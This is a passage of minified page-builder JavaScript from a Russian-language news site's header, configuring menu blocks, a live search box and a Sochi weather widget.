5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-d","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[3.1000000000000001,37.5],"today_humidity":81,"today_wind_speed":[1.2,0.80000000000000004],"today_min":[3.1000000000000001,37.5],"today_max":[3.1000000000000001,37.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768640400,"day_name":"\u0421\u0431","day_temp":[3,38],"owm_day_index":0},{"timestamp":1768694400,"day_name":"\u0412\u0441","day_temp":[5,41],"owm_day_index":5},{"timestamp":1768780800,"day_name":"\u041f\u043d","day_temp":[5,41],"owm_day_index":13},{"timestamp":1768867200,"day_name":"\u0412\u0442","day_temp":[5,41],"owm_day_index":21},{"timestamp":1768953600,"day_name":"\u0421\u0440","day_temp":[5,41],"owm_day_index":29}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 